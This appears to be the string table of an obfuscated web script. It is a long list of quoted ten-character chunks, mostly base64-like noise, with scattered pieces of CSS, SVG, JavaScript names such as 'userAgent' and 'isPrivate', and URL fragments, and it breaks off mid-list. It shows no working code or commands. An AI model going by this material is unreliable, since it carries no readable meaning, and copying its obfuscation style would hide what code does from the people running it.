"h7jlQmHtpZ", "hEuMTH3RNU", "gY4mY4w3eE", "unk2Xat53h", "fcTMy9Gi/Z", "t1J3NOdd4d", "scN6JuaelY", "LYxK2UNTD6", "sou3YGrDzW", "zNCg1E62Y2", "PiX2X/9PdM", "/9GCH0V5t7", "gbzS4eyVqW", "l072jv0QsZ", "3SAAAgA249", "Kmvvs7b0DB", "pTq0WKcTYy", "2yyEf3j8T3", "AB2aYtxbyH", "pcRAzrwCmd", "3MttinuVZw", "xL7Qn7h3oz", "Mqn2qYfsnP", "j3O491q+Y7", "4ViXu5vfZN", "APKOD/erhU", "ems: cente", "yS66tr+IdD", "7kVGWp1xiH", "0S90qb7QeJ", "uZ/nKvwHfX", " 228.05 22", "fIBAAB74eU", "Q1jf9Hl0Na", "lxobh39eLl", "eTZdq3ffZw", "ci8oY27aPu", "nlqnPRGFmP", "Uu1MkyDS1Z", "ANvms5sA4B", "M81XApjmoe", "3xrsld2FuY", "l+u9AAjH+y", "o8XXof8/lN", "r21T5AMAAO", "aSuWBbEXM/", "a+T/MWnglM", "+cTzt3ysTc", "UWnvpW+get", 'eight="178', "uu3RBMZq7Y", "mXp15Kcy9Z", "oToUw6PrHE", "sTcqzMx9/Y", "NCg1E46mSY", "qZEvUPuxxl", "rEpcDlFLcU", "MPWyISGoc0", "tzakkw7RfL", "aYp5crmNts", "7HvPtAcQ93", "jYu7pU09iY", "xw3om5p6Vi", "M/HwCwDQSN", "background", "wbwhcE5zHB", "+zUAABgj7o", "m9vUfy9Slk", "RuJh2fSTpZ", "E2lM23bRyP", "rKkhB5MQ9u", "nWyTO4eci8", "tkZXo2453M", "rBu5PuyGHX", "6tr+0Yd6L5", "ZWd4NeKez0", "bbFPfEvcEb", "eXq8kmPbN8", "7FCUxoeAAu", "aME8h3uKEc", "JmGliwpoQf", "////2i+eCG", "jXxknc053h", "lmcxD3dqbw", "ulOy2DinuQ", "b8uLcQ+QAA", "vfSmuPc8kQ", "Nsx/XITYxc", "Gex1tBnxjb", "AADwGH78x3", "7tU3+4h7ae", "dMvd+OhL+6", "zn8H0wAAKC", "tOvZARbpLW", "I5PNb3MzHR", "5t0SmWBVjj", "4GI0LmGPxq", "setTime", "ADwX8Yin7j", "nYw1m6Q10U", "ziN3Jl8h6n", "59Ek1c2Tqm", "31+t6E5sE0", "XP818n+YtP", "3kbl1nuMcw", "LM0glmCaT+", "xxjVh3ufTn", "HP7iTu1azT", "lkmVCD0iUn", "37kinWLmvW", "f9mGqX3+Be", "/hwv1rItLn", "oSE3NPDGKR", "cFBDL/7V+c", "aQLc++1cs9", "v4d/ku0jcO", "BUyzqZkvuh", "+aPjb2p/eQ", "N6XnBa6zw5", "KU183y6Ztg", "+Qp1Olsnnm", "zCmBal7gco", "3EPWVm2Rle", "6BcQZ7r25z", "+Ft7mHsWYe", "G8891Vh8zv", "i3/+c6ydty", "Md80cM97Sh", "zZndEhqAnE", "+XdQvlBaC9", "VajnTL6WJ7", "dd5CPuyQOJ", "7tWZ9jgNZh", "Q7ZZJl3cRz", "AAiItEPnEP", "Ms/hnuziLZ", "qmKz65RIrk", "QxbVtFI9+X", "EDfDOThjyR", "2HybuXSPyA", "C5xOUApxbX", "mLmvWjuqZN", "0NmNo/fWHs", "ViHu1TZFPg", "JlWM1TL/kZ", "CMzokNaEYo", "AQDd4AwUAg", "ZO4pzvDk4h", "j+uVuPPTFn", "bU/cK2yKe5", "01TnLUqTJi", "JTa9Mdp17I", "yUOYuYVwLQ", "/9nTegYK7V", "òn các góc", "2qa413JldL", "Cq4unYSCJJ", "pacity: 0;", "wZ7sk2b8HU", "lJVezYQOEO", "0TeRzNPEQM", "PeRn+i2eqW", "/ucuO+5Bx7", "YM99CFDlMz", "mBQRt8h6nr", "hU91CJ8Ske", "OXAug8usQx", "4Asfce/2Ve", "s5iXvFTRD3", "+lNca+213l", "7B5s/zNiXt", "0+TrMl3d1t", "5viXn3z2sP", "hDzihYoQQo", "dd5jxDEJsG", "NfUk5jXIzY", "00+kazi0ey", "+aBPBOYSGP", "frvqz37ply", "HMTUtWsnUp", "J+4BAOyRwx", "wBvBD4A6MI", "kHR/uVwuZN", "mCXp7HzIdw", "yTZvwdQeDb", "g-logo: ca", "cQ8AxnBBAw", "QKbJHGfuV/", "rcz69fFeuX", "MfPwIh+Yum", "FP3Bsj7s3c", "pNMpi493Sw", "+KewAAsC0H", "JteLJHUmMv", "SJh7w3NPvs", "Em2fGL80Dc", "3TVujxulkm", "RxNPMQsZtn", "4/dvC2giAn", "oLxzEdL33d", "7DydLFP/zh", "3oS89XMvTd", "Dz3VGPZFLg", "nynz8CIfmX", "vmO9D6HOZC", "JCX+BJmZrW", "1xqkytFinG", "TiHt2J3FPd", "lsn1pkidt8", "QteFLjMzuP", "g9jLPO05LM", "eN3dCSJSX0", "ngmuCiUOcM", "mX8qzfIfIW", "cybXP8vTyT", "NrjuKe9HNu", "Y9zvyWn3nu", "P8gsmHEBoq", "541HP7TncO", "T9yLEPfEvd", "AJLEPXEvQt", "l7MAV+qQAg", "bVI5+4lyTu", "7vETuWYki6", "pnEHXhqnyo", "9w5q/rbCLu", "T9wqb4t7mm", "x+JTJ52wMd", "CTKoXfGb6L", "OR6b/7Dcv9", "IBwAAzOSFA", "Nzz35G0id2", "nv1zXbiXnh", "x9K1MY4VaZ", "9qnb88PNcM", "3UELY0LfnU", "zd8SiM3VUs", "oTZsJ30ZnJ", "LvQLfXa/rT", "CsPyQAAYeK", "QIJDNQAAcB", "AAAo8OEBAA", "AmwQAwCfjp", "QQek2xuSP0", "Jt47bBj7iz", "XmlczU2nTH", "ev/q+0ezik", "Xu5vfZNca+", "3EPd1Zh7gH", "oS/LHyNwvY", "wMQ9cS9C3B", "Muc3mnxC7J", "NtU6+UaGeY", "7ZnNEhqQnE", "elPp9nsM9L", "8QAAAADuLD", "LBJtnxi/NA", "YpxtnINN/9", "wH7yh6v/Jh", "eFuAcwCy4C", "8xD2fz+ck7", "c7JSuT2OMW", "MxsBAKCRuC", "nwdmjwQsy0", "DYH4dJAAC4", "9c/ydLJMfV", "xkx0K3fPM6", "HybupTfFvd", "4K5Z5x8BNP", "ccdoXnrjYG", "JeyTHdlsAA", "gD/7t3P/8L", "z4kfaQ3YO9", "1FUG0P2AwU", "bgmcBEGtO2", "ebmdoWcHmw", "vUHygz1iHD", "iyrC1T/10m", "aXmZnuK9Zw", "W/X+6+4+nF", "mmuDe2Om1T", "Eb7XcLcxMb", "+LCvDdOlan", "P0zcS2+Ke7", "c081lk2Ba5", "AADjhQAsAA", "OePr56lW/w", "g/npd/5LPu", "LdEJM2dcFJ", "47eHfFj3aW", "ztDdgvzQxX", "9u6QsC8+aW", "vE4/dvC2gi", "3M8Nq8Q+61", "48SGE0PeEu", "QRrTdqwbxf", "Y1Pf7jcS3V", "U93hicR93x", "YO1AAAwM37", "z/YU577RMM", "PjNDJMu9vY", "oZXI+7ZncS", "b7cS9NHEPA", "QBgDnFv4z/", "5wq07gDjzb", "DYI5/9CQAA", "NRWaoQ4npr", "hP3AACAAG8", "TxMkEDRzmh", "Yz3NPaDPe+", "JeZlncW3dT", "LsTDg2g3V2", "1aFCTMx90R", "xUNdIq4RGJ", "WLu1ZmYe05", "zdVSxrmNDi", "0HetGsb90O", "fncE8yzuHe", "4/5Gc29999", "VNPJ9uczQo", "UxZbFKD2iz", "ZTKeNN2dy/", "DA2dz7HQeA", "96OYZ494Lf", "zMdEPTJY6c", "LXSyi67tLy", "+wL5p5x8hF", "uLAhptX48H", "jk+3KZoUGp", "cA49ki1vo4", "F0qCQVIOnP", "zcS2+Ke7W9", "4NuoMWxoS+", "mEPeSJuKeM", "E/cSU+Je92", "brYT99LEPQ", "TYyJeodcj/", "mxL3uzfbDx", "9gsM/GZ76Q", "MSE41PQzvk", "ifue+6BR7L", "Sa0z8dBMX/", "fXGqTP28aY", "xAHFvlpO4R", "GHkBDP173G", "PNb3MzHRfs", "LXhZjQuYI7", "UKi0aN6iTf", "nsECmtIzHm", "zuP8cMk5Oi", "79aW3Ool7N", "4NeKez0ncs", "BZwITaUzbV", "PyiicxErSx", "LAiR5xrmLK", "9V5CIJWRuJ", "xO4p7FOs1J", "VbUywIkeca", "5i2Ylmgs5i", "OaQ7xzulTD", "isPrivate", "zM7w275B7r", "+cqdXP+uJU", "CAQAAXqhFP", "AAPggAAAA+", "K5mptemOUy", "mcxD2Lc3RY", "p4FLwpcZud", "dUyTYzITOp", "/CCCwBwxfP", "SxB1nZjL0i", "MFsxzuDcf5", "ik2B6pyOZU", "SWtTLLb89K", "n2mqVep0sb", "oJBpzggFLZ", "+qYi53JLVO", "9KuFaRlgZN", "7uTK1I3LM6", "vinuFTXEvt", "C237jPcY5i", "jabf0LsktQ", "8Nq8Q+61Jm", "9Mm8uBdbFv", "VCnjMcz127", "pdscWb6LZ6", "69HzIhT7VQ", "T3AACA2+TA", "AOAxcW/jP/", "3TStj6toav", "Hs1iHs+36u", "krP0LHhR4D", "ee+CRbHELP", "IM6ULBAzfe", "eGATm3hLmj", "sNqmuCfuDd", "qdfJ8rbZAt", "9C3BP3ElPi", "zC8x3Ft+18", "M7pl/uxkNf", "l29ePlOce8", "Sk1RmHuGc2", "jncxL3LNZp", "TulSa2cxL3", "xmXeJeDdj3", "mLZjao0F30", "JqkQ7ZZJl3", "nk5PyLP9hs", "rbTafdOMfZ", "GPZeuWsHez", "7d+ulkmfZt", "qlPF45tqtn", "ADQxwM0AMD", "GKhTxuOZa7", "55to8KcaM6", "Mbl7yL2gjL", "998j7dMerN", "QAAgCm8gQE", "tAu5+1n5xP", "h/B9C63UjW", "IYF4xAqav8", "m+4+nFoM3M", "1x7yGRDwAA", "frE2BWW1ey", "jhVplaLFON", "ngnLHPqvN0", "pTfFvfpm54", "UPEwAAAHj7", "YztCM32KGe", "7xIzfRNMQv", "QYAgFMS98S", "ao8eX3ewTT", "MKLAwAAqxH", "Qhl0vGJJY5", "pumQBmhE6W", "lmoM5nJ51z", "cxL2Ek7jXx", "map", "j8cy1Wz+dL", "SCFkkl05n1", "PDFQp4zHM9", "DRnhIIWSSX", "HycIbkHkvD", "bMyPaWs+bm", "f5JP3Bsg7q", "7r5V7rvZhj", "jdbLMjccwz", "o2453MS9yz", "9Ka4V9/svF", "qZXM6H4fIL", "SF+a9capMr", "PlQPHBROPP", "Qqa/3Cvw3f", "CDdJa7Mxzi", "9Mdp9e5+dp", "XzUAVPg//u", "zW4zMzHj3B", "XyyqhcLce6", "veUmWVneDX", "uNzJCn1xJ2", "O4l596a1O4", "7hW6VNcW9g", "7bFiXsLncQ", "O4/xwyTk6L", "zfLhk42ciE", "8eF+kUM69F", "LFiwQhtFyY", "v7wpZbCvH1", "rpinmRuPXU", "Zr0z3OLUty", "ge+u1/UmNg", "X9RaSzCVN3", "JuZ+llzcO7", "v3L1HtNQCa", "9gmn3B3DNO", "oQ0Z77vkLs", "sqnVK2k44E", "NUmbHXg3RL", "HGK8IlJuae", "yfLtG87wz2", "buAUCeF1cA", "+sQz7+V/+h", "ZzgS91r2yg", "vRLydW5XGJ", "e58R9zz3wS", "9ULlkwh0pm", "ZmykBIdtvK", "MlcnxvtYpT", "bXBbM8yx1y", "ABP5nv8rwc", "LurWNYx3Ys", "HN8179zpbu", "MAMHjIBgE0", "UM23FskBnM", "u4ZQKYETpZ", "L2Jsy1y3vF", "Tc5ViKfZ7i", "xNzD3BM7rG", "Lge/VCiNsa", "EZp33hiYud", "m/mYIlscw9", "SGpCcS9pIm", "ok7u1zEvfq", "KZ5t0QmWJU", "Q5wUfAGDHn", "905FMKDbVO", "dTPxINz/3B", "nLUqTJiJuS", "TFnZSpaTsl", "T8dljAPPI1", "wbRfjGQCVT", "k06AkmNBIY", "mKs1aFCTMx", "Ny7vZ9gu/D", "Bx8bE9tP//", "U3xb36ZseF", "gHnFyN5mLu", "zhXpFDPvRX", "2X6YuJfeFP", "GvnSIEBnE6", "inO0OTiHs+", "Je+JehLgn7", "z/pt7io3jm", "imK/KJewAA", "SAJ1Hlzimt", "f0f5nzaxwp", "YwQAAMBOvY", "iYxT3aYxE7", "8XfUK9HCIX", "FPQAAIMWBG", "jr4bqa2T9w", "AADW4NAJAA", "Bs8EJtKYtq", "O9xDznYFa5", "q/wTKTYrVU", "tQPJq9jGhK", "+6tvSnu1Te", "zLd7C6f2r7", "iNxDyAJFww", "cT93putYdN", "820ncK01s5", "RuBcg7q2+u", "a2sCJ0TAF0", "sr1Cnk2Xy+", "Bsj7s3cFPc", "uvfDYsaMbU", "WJQ7k+HJcw", "oMWxoS+O58", "Q1gbiXNBH3", "OaGYcy9f3X", "XXJDF3ICsz", "J8rbZAt0I7", "jwQoAbkjcE", "aTqb2T29c6", "iXk7inO1Mr", "tX5CSQt42V", "2TmYZPdQud", "lNsW9liujm", "Wfj7lse572", "k2RDwAAjsv", "YlC2PaimWB", "sR4t9aP9Hv", "Nt1xep2br7", "92b7YeJeL5", "JYEboZJlLd", "upMf2HeELg", "9/BYlYQuZm", "gmNdL50A8s", "QwsTcqzMvh", "DJLrq2v4h0", "V1b8AMHkCj", "35hNjdBbOf", "ecfUM23Fsk", "TDo21b5LeF", "F/nwujmRQQ", "XZsYnw9xzM", "24l7aeIeAN", "PM6xEz4lQ7", "VOKB+KwsDP", "O+b4Zvix9P", "nFuMs389dc", "D3Eve3/3D/", "iHwAAsDVeU", "Um2qdfCPDP", "1vHNDkmM6H", "z4A4Fninrg", "+ryDafYFc8", "0+4l5yU9wT", "iTmDmRlprw", "ZC8fkE32WP", "AwGUOywAAw", "CYW5h7lnEe", "3NOnnsTE3B", "RkSDPjUKa+", "+vfI987iHt", "jMzZtnbO2D", "sW9+mZ9b96", "0f4ytYxTY7", "qa/3Cvw3fW", "xCD6f8gLI0", "BNO73ErV/B", "rLLZP", "5Jod7/i0c0", "Af8m3yVy4P", "SHQvc883rE", "3oKpDTejcQ", "AnQ2Yeoeu0", "9b7EOpMZvJ", "KAAA4pPORT", "e5GRVmcc4p", "sM92cVbMLX", "w+72CafcHc", "cc7UPY5zNT", "ySmVqb7jj1", "E1xL7Ms7q2", "e6WJ7ZzEPd", "nu0k7pUmtn", "MO6ZGFMW7E", "hNTIlqjtOb", "xOKz0KdZqY", "+OMoDMTDW3", "IcU/cG50S9", "8CM0Mkyl+5", "MC5H8Q92AS", "f8jNjv2jeB", "qdWlZhpcj3", "ZMc0YoaJFU", "6hDPrCSsPc", "2Sfhny6LOs", "7Mvbz/70t/", "sEZp33hiYu", "S93RnaBJxz", "v+ZmxXzRvA", "/dG53Ye9xY", "h7y5iYe3Um", "N9NqUa85i8", "sGxNqUJJmZ", "YGpvPd09C2", "4cGL8RMq0k", "SVqbjXGqzB", "c1e+anuSXP", "EqfLk9XkH0", "eBtCMuc3mn", "FiHviXmJK3", "BG+ZvbjDuL", "4oURvjVJnG", "xwQ96Zvinu", "EPo9Y7J9Ym", "a/4nOL2L//", "6sQ9wDAICP", "BP3IsS9m8a", "3M88e/TQyS", "3EPAOCB8MY", "4w68NE6FGd", "ttinvi3uAN", "insAAMCxOd", "xoRtwj7vkg", "yIYQmiQ0Jj", "AAIAduxz5x", "oLmc501/uF", "ND36MSYfQu", "QljKXsdlI5", "/gTLtbHpOT", "Gpn+yHRNWu", "Mcm0/w3TfF", "XvKzLIzvBp", "4rGbtwUUMe", "734Rn7l6qZ", "78S94rEvdx", "r7XVeWG1T3", "rYHEY8+xRd", "rrmFeWz49d", "PAjNDJMjWp", "VmxKNOUyN1", "cotNBS0X5t", "stringify", "lK94DPTb/H", "r7S0OiHvTN", "Te7jd19nHz", "GycQm0pi2s", "IvY74UzAII", "Ey+x98uAHx", "JehLgn7iWm", "gJ17738rP8", "SWMqc70ov5", "kdSYy9fVPM", "Cdxz7Z4C6f", "Eve7NO5EPA", "BACAJm8jn7", "DH5oKTwihR", "u0z/sfaV5x", "GAlsw", "Su3Wd4R7Dd", "4LD9KmJIFQ", "Tc6/GSza0M", "fB8zAs8EJt", "nfg0aZZbKu", "Lu7ta/NqPC", "TMw9UfVKWS", "Oc0SGpCcVo", "Ou0O7nLefn", "MVUAjzTmik", "2Bqw81oXMA", "uFfabD9I3E", "K+gI+HfPcF", "W+iEmFQvWF", "qCad8sj8n1", "E6FGd96inE", "AQBuRNwT9y", "uvSWLuQFZm", "P2Snxn7RfM", "TetjKlra/T", "RyZ+y7yv59", "4s0jmmHyTM", "Ab7oAAAACX", "zrK9TpZJl8", "GZmuq9Ywy0", "bMLUPXaFvh", "AALjEZ1YBw", "ABMJu6JexE", "5BP3xL3SM8", "ELMtJpkMnX", "9XKxB7O0rP", "HuYe45UJh7", "TD7mRIHMfM", "V+mWKeXoaZ", "doZ7Wpvh3t", "5dB9/N1PaJ", "kU/cm7kp7m", "AYDdaI5+wB", "pF2FMibWUC", "FZmam3eIfe", "JJ8s8h3uyi", "VMq/tL710s", "OGfN+xmsdy", "QLT8amml5m", "bE3MPcEzus", "YFqXuByglO", "mu2D2MyUOY", "m4t5aJ3FPd", "66eTZdq3ne", "+o9c55DsHf", "A8Hz50AAAA", "Cf8ZzkFTP8", "QuyS1ARnmn", "ACSvGAAALA", "MwnZMXO5kh", "Wr5jvQ+hzm", "GL6669r4lR", "DaHy6YKdyB", "kZXo2453MS", "PdQifEpHrB", "ywwNSu1kO6", "nQmdT6okq2", "sw+RBC6B5i", "7g5IuZynTX", "wfXohxK1MU", "krc695sP0z", "FBZmHuYexZ", "83TXHWqjBh", "x84h4AAAAA", "VuWI85kpa6", "/PDJefosOw", "Tc08Mosj80", "6U9yrEfkAA", "cQgLm8mn8y", "uZWcDl3Rvd", "3sjb9OzdGp", "xv0AAAABP5", "UnNxB4xju2", "b4GDEPXEvQ", "fM3g3FvIfI", "T99kkmg2fp", "iXs2Z3RIag", "02xb3M8v7j", "nG/2ciZFTd", "dWX+/H6GSZ", "fgIvEPXEvQ", "yxxLGOewz3", "6GzH9Upr4v", "dz89Ib4WfC", "//IY+cQ9ca", "M2FYxKPenw", "9L4l59M0Pc", "cP/LfyBDgA", "iUlvE487hb", "trm6SaKdN3", "HvCxB5O4p7", "HiXnpT3Ktv", "TmYvG0VuGZ", "rvpIPAADW5", "6y70C312v6", "eqsz/WX5mY", "gri0oJj6Sm", "AgBs2HvnEv", "IfAACcixcA", "ElPiXvdm+2", "pK58LfOeKZ", "80WXQ1ujxu", "zEMSvjuBxL", "YI7Fp046YW", "script", "7iXnUYcS/h", "6lf/h3/858", "rFv8wGe6Xi", "eADyjg/3q4", "amdjDWXoWv", "rhX37w4IO5", "OCRsSW9sJj", "8TuKexTrNS", "mDPeUGgOZ8", "2Z3RIagJxL", "3hZQxNyZ/P", "rszNdh4nRr", "E08xCxm2d2", "429of1myEd", "age0_647_1", "3pm+JeYVPc", "LM+1vY1Hd/", "f/P////2i+", "LHeZhZl4nP", "uJabEve7N9", "5iXuRkVZnH", "wag38NXuBE", "2WR10XP5g2", "IOY9VCG5B5", "1T93sMsdV7", "RL3LNZpTuL", "qGvm+XGZoU", "93J7d4eNew", "5oS4t9z+/j", "Xo+n1cCwZw", "NRGLurWNYx", "EJorNmiEbi", "+rTC3MPcsw", "eexLy7ufcm", "sv7gAAO9Ef", "qmSrIbpl/z", "rdcJi4F0Hl", "k+u9+w3I/z", "vi+XbdNR9W", "lnjx462UVY", "kDIdltK/N4", "cnRyvC/v9W", "VJk1bPmhhZ", "JjMNn+oWOi", "xf7S7ZiOqh", "o06ntwlcPu", "e/LZVCpqJh", "t+ZPDpHJ08", "biXsAAPA1f", "QwI3SyzKW7", "dAyGjDL/mo", "bu/+r1POZc", "vvSnu1fY6L", "e5F2Qz4xtq", "V3kQp0s09C", "TuAcA2ePMB", "V7w4fVPc23", "WVoTOCYAuH", "AACAR3Eb+Y", "5YxMffqTMy", "HzekSA6d+0", "XgA8o4P96u", "61Kmu2D2My", "W9hpgyEZLe", "5vHKtjO6Zf", "4OPfj/Uc/c", "smH0OuIxfz", "zfx/VXNHP1", "i10souu7S8", "Lcw9yzCHMP", "xzGv9MsU8v", "3dkNLlpTQg", "zAOQdH+5XC", "BW9DbyiXsD", "P3RqfEvdJm", "prhX3+y4sM", "P3IsQ9cW90", "3Hvaf65TgA", "Cn7SMxkh0L", "GqPBt1BC2N", "oj7lWcdZ/f", "YQ+n9j4EUI", "BRAp66D72Z", "jH3GvOoy4l", "      disp", "QuCY4jwnO6", "oQ4npr78mi", "EeeBqLzFCH", "Xaa+FXC6Ix", "yHdPUmXfOq", "YDpvPgAAAM", "DzzPileWDu", "uaelYm5t4+", "tWxS3lrpuR", "Pd8vlcncc9", "gR0NmBqb32", "6xPCbXOyN1", "/cGb5i/Ke5", "K00cQNyb5S", "fPEPeEvfpm", "enkZlEE00V", "7tWX3uok7t", "HdixOYjk81", "xJe51b7YfJ", "N9N7rLWc70", "1DK3gEKmOS", "ttSnu1Te77", "sSAABMJu6J", "bGJ8PcczMx", "YHqXW6ma38", "OY1PQYukEx", "BuI5PXcR6e", "o1TifLhBqU", "8AAOBBvEY+", "r6eed+vB4q", "LAamRLVHae", "Ycn4J2jpd5", "OtNfmDcErg", "h4TnNEhqQn", "r3uz/TBxL7", "GSZezlOkv9", "ymJwMaWYcy", "lLAXQeXeKY", "ndL1aYxRq5", "YumFHxC/Pe", "xDwD6whsJA", "Ie+JeYkrc6", "s9Ubi8xQhx", "6px;\n    -", "F/3NuReel1", "CPuyQOJe7r", "Td0nWyTO4e", "bLdCN0F5MR", "c0PSQumNlV", "eKeuDc6Je6", "d1Zh7gHAAC", "VTYLuGKeZh", "uq75BJwktG", "3ac1Lvhedm", "OAyL+gAABs", "43HswXTdQ3", "MhCS3bYyj6", "c8/KxNzbx8", "zCb7LHq09E", "NBpXhrH1IZ", "rxRAQAAoNk", "YisncU933h", "zzV6X/+2uD", "9 147.16C2", "ODwAOzgd7A", "tbea7j3MQO", "L06M9HQwsT", "bdEplgVY44", "scrollHeig", "iSpM5Gpr3+", "PvF8phcb4r", "y0uqMQ9wzG", "8BCCNxXH4I", "TvvCExc7A7", "+4s3TVujxu", "irGxL2afhn", "CBwxxn7lf0", "Ej8ExgIo1p", "oHp1UwoPp/", "QkAABsn7ol", "wr44VaZ+3j", "+3U1Z6NRM6", "6M9HQwsTcq", "NyzOol7HjN", "xTzPHzU8s0", "1zBnuCSyQK", "  top: 0;\n", "XxeCXSlhky", "CAAAAB8IGK", "A8sIIdPmls", "yYcQQp3iT1", "PTfEPQAA+E", "N4uKmebYfI", "lO5eXZTuJe", "QQIz/cqWZx", "e9FNce92m4", "APwcoAABu3", "1yP84IOjPR", "NeKez0ncs1", "ODF2Km1SST", "lsUZRy23AA", "ihZd62LP+d", "pDNttUq9Tp", "8VBU53EPdv", "fhhp34KVxK", "x2PEPd2Grj", "AxdT338FiV", " relative;", "2v+Eo+AACA", "hE6WeX8Lm/", "xcRMsE3OFY", "NN6NxAXMsP", "https://pu", "IPOpvbiSmF", "MXAqgU9fBd", "vXGqTK0WKc", "MtDrjEPfMR", "G0Vg3J/Oix", "6IcStTFOlW", "CwOCzvdMeq", "4waAz8l/4H", "O5ZncQ9j5m", "d1tMuY2seu", "Efc898Ei2u", ": center;\n", "jd6+Tzx287", "1OtkedtsgW", "ILI9cWrHnL", "cU/cS0yJe9", "hLmHuedAYe", "cTi/bmwtwb", "/cSZmaVlaE", "wAAbJ+HdgC", "Kza5BKqEKY", "AEoy2jA1Ug", "yzMjH39jEx", "gQ/L9X/vVL", "vzN5dI5Onh", "AYAf3gAAAD", "Kcu+8Jftrp", "HqlLBBsnhm", "RPcN8xMfJW", "IH88Hd/J/a", "hnI1Oi3iH3", "S2emORGepQ", "mAAAAPDh+R", "ABuTFvkE/c", "IfIBAAA8zc", "cS+9Ke7V9j", "nO6JDUhGKM", "nSzzHO7JLt", "6vd81VJHfq", "U9vLllYEUu", "dL93AMkLIt", "MoCSjDVMjN", "7UpMKvNK5m", "aZWl5ppcD3", "zCd42W6BbB", "k5tgZgDynU", "qgq9Rypl9K", "uv6Ym0KzGr", "2rcOpcLstl", "BBgAAAFv5K", "8Mc8/NxNyr", "P8TXEvurlG", "w5l6vvEDWI", "Lu7YPYzJQ5", "frUwLQOMzP", "fTk7/ks+R9", "EwsgJZurf4", "qwtUb", "nB/+zm+neh", "fuAcA98QIN", "TP1cODj34/", "5NilNlXo/Y", "ffO9ff/5v8", "U+OECpj5Zp", '47_11)">\n ', "3/4d1yHffV", "qiF9kM7hXn", "Xb54w3v/8I", "iM0Cnwtx7r", "OPZItb6OEM", "3bIu3cHr/6", "kU/cE/fmbY", "vveHoxaDMz", "wwEdepJzOs", "Jg//Lvzb/J", "EZ5p3S2SCV", "ab0biAORaf", "XHtpqU9yrb", "eZ79P8imcC", "S6vlibArPa", "ezFQZXH1Pz", "kyKqtap68Z", "cM+MYQ+/lf", "M+sv0wkzZ7", "OJ8vkc2Lpz", "MjPTfcUabp", "ntA2sZX6CN", "HuYe5ZhLmH", "4ufrZJm69A", "2R7FeH9SFn", "5/gu+yxgpK", "hvHh5IoTQI", "0HH5g2kPaj", "HiayUF8wCp", "+yxwpKMlow", " 228.55 29", 'xlink">\n  ', "Z3g14p7PSd", "3feHdrlJO7", "zSxnZO4pzt", "uwXzdsAmjG", "OcM92eYtmN", "94EAADeQtw", "9w3duOFRUj", "zRlC/pkP50", "svdWZ/sK8I", "Mb42utYMj+", "XlM691Sk+d", "59SP614tij", "L3uzWzChs6", "TvwaNMstlX", "cp4B3iU2Zx", "umrVHjdLJM", "1GHFPd1omE", "0mc5y5X9FD", "Y2JuYe5p7Y", "5NkXtoRtIw", "SIEBnE6bus", "Xkkw7ZvlMb", "AnxIh", "hcwByLT510", "w3WdTqjGPy", "iAgC44ZvIN", "lYQuZm0vGZ", "Ec7fcmtifT", "FPf6iHwAAG", "XO3DmHszUz", "YGXFP3IsQ9", "+Je05Vtm+J", "P89G3k1Ldi", "Qe6JTJOdZv", "0/y4pUekw+", "mQBmhE6WqU", "X+dFjCPPA0", "qZf8jNjv2j", "WFKKMuYy9h", "d3Evd0592h", "PxEx2KHTPM", "Y2OvDO9Fyr", "w8S93J7dxf", "5Epr72I4j2", "PXeQDAAA4F", "x75/ejXpmh", "KPo5mHiN08", "CkCUe+21Hi", "a/sLbmLmvW", "+JefbPjwiq", " filter: g", "qc+iSaubB3", "7GUzRtLXWu", "rdMYT7B5m+", "lMXaqyWcAV", "YX6FOJ8vk8", "HHItb", "PuFwVfaIDs", "OLXFvQzQj7", "kw914r91zt", "WFM145qpuw", "E++xIAAA5G", "HOgMPfSzPh", "gcvcErxQBw", "sd0kQt1ssx", "1kZRJVeapO", "SmLatwqlzu", "hxMvB+ZqxP", "nEznIMzTvv", "eZKTVGYe4Z", "0XgkbO28/O", "5wDzI1ExzE", "PYBvwy8uAL", "ee9I4wtyrM", "TiHs+Z+lZ8", "/TYJu5zQ+C", "RKNNkxe6jP", "Y4c7+ih07W", "PfcTMy9Gi/", "VpviXn2z64", "GXp2sD/EzX", "P614tijDBr", "1x4h4AsMyL", "jEo96fDEua", "KhjRnbKgbl", "aiHvCxB5O4", "b5A3PP57gc", "I3AMAaAxv0", "Us7xmAO+L8", "71xxbyHyAQ", "nk.io/api/", "ABW8zzyiXu", "cuqt1wqnkC", "U1vmJO5NCF", "mp2EvfCA4l", "LXIKcUDcVj", "tynutVwZ3W", "6ZoROlnl/C", "ZEgcx8wpgW", "danh.pages", "rdeb5zdUXE", "NwT9yLEPXE", "6jPinuGeUm", "jz/qmRE6We", "G6GSZ97ewq", "sF3oNrn+md", "MMeZ+xU9dL", "nesR8idvPM", "MfkQQui52C", "M4+lXC9Myw", "xsqmN3X12G", "cjtgC", "l7wt6FoJHz", "53K2A6T6bU", "PeiHsVZ93n", "R36zrDPYbp", "rZ9Olmnfdo", "CDdJa7MxTp", "Dh3sU9UFDy", "eiblnZWLu7", "xmSeyAJf61", "h/9xtxT9Xs", "a+wKe7lNsW", "nHv6sXLd4p", "88DTWGSGOp", "sYx5DvdkF2", "6f2r7xvNLh", "xL7G3OCLuT", "BSn20TNP51", "yIfcW+ak7h", "userAgent", "AA4CPDhxwA", "+IAAAAD4wX", "E3im40Ea03", "zmIl7a53EP", "JX7ZI5xOYX", "LeNCdxr7gJ", "H2YPzb/tXP", "jriXI+7l5s", "6 147.66 2", "Nce92m49vF", "0ajrM4cxD2", "4szEzJW4uL", "5v0tbOq7v/", "Up7tU3u+4o", "3BPdvEWTG1", "cblvtxRtCZ", "on-logo-si", "PUocT011/X", "R5xrmLKZB3", "DGSwUAAJsg", "wAAIAYfmAA", "yOfOKeuLd4", "TXeceiEj3C", "1qZ2MNZeha", "kzE3bh2I6F", "Im+NHTqTmG", "JxT3IS93Rn", "kTc6/OxNzb", "mSviVJmPH+", "KJe1M3xb3c", "8zfFvehm8s", "TjBZMz38M8", "eFPcAAA7Ew", "L2XRvkJ2jT", "YSc9L2oZig", "iaYnccEZ3R", "+rcXECEeCP", "iyR1JjL19U", "EEOYe5p5Hm", "Ke4VNcS+3K", "oDMTDW3M2F", ".16C294.36", "U+ce/FXeKb", "R0RXAMTIm+", "t68fKdB4h7", "AqsQ9cS9C3", "uwUb4xQMAK", "+Mmf/kn6+0", "nsg9foZJjD", "i7q1jWMd2L", "h2UncU2aWn", "hLTbFPXGv+", "Oo0sc00Uu1", "0J7ORN3hP5", "k7inO0eHZS", "nFUFC", "/3NV/678As", "rf4yKdYua1", "S9CHFP3EtM", "5mZh7NV6yo", "qyVym4YJas", "DxL30prhX2", "/nVLrdH/nP", "kyEJLdtjKP", "OQZvEy4Qyw", "8tlZAHBw4p", "BMmq3Vul2i", "xPjNlzfQ7k", "Cp77q34dfF", "Mw/5tqvoyo", 